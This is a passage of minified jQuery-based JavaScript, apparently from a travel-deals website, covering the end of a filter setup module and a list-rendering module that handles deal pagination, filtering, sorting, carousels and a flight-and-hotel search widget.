emplateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var 